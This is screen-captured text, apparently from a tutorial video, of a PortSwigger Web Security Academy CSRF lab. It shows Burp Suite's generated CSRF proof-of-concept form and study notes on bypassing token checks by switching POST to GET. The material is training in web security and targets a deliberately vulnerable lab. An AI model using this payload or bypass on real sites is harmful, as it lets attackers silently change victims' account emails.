 Burp Suite Professional ...
CSRF where token valid...
CSRF PoC generator
● notes.txt - lab-02 - Vis...
11:20 PM
93%
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
● notes.txt - lab-02 - Visual Studio Code
View Go Run Terminal Help
CSRF PoC generator
Request to: https://target-ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.net
Options
?
Pretty Raw \n Actions
1 GET /my-account/change-email?email=test%40test.ca HTTP/1.1
2 Host:
target-ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.
net
3 Cookie: session=4YbqK93EJcboRQh3TabdUMq0p3gYBNdO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
? Search... 0 matches
INSPECTOR
?
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://target-ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.net/my-account/change-email">
6 <input type="hidden" name="email" value="test&#64;test&#46;ca" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close
Done
104 bytes | 218 millis
UNSAVED
ml
notes.txt ●
notes.txt
1 Lab #2 - CSRF where token validation depends on request method
2
3 Vulnerable parameter - email change functionality
4
5 Goal - exploit CSRF to change email address
6
7 Creds - wiener:peter
8
9 Analysis:
10
11 In order for a CSRF attack to be possible:
12 - A relevant action: change a users email
13 - Cookie-based session handling: session cookie
14 - No unpredictable request parameters: Request method can be changed to
GET which does not require CSRF token
15
16 Testing CSRF Tokens:
17 1. Change the request method from POST to GET
1
OUTLINE
0 0 1
plaintext | notes.txt
Ln 14, Col 20
Spaces: 4
UTF-8
LF
Plain Text